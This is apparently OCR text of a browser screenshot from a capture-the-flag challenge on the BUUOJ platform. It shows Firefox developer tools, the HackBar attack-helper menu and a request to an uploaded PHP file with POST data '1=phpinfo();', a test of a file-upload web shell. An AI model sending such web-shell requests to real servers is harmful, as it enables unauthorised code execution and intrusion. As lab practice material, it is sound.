 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackTools EditThisCookie
sed WAF XSS LFI Bypasser Other + -
http://04133b60-f100-4c3e-bd66-cbdff248118d.node4.buuoj.cn:81/uploads/d8993993a881886517a4ef00b288a207.php
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
1=phpinfo();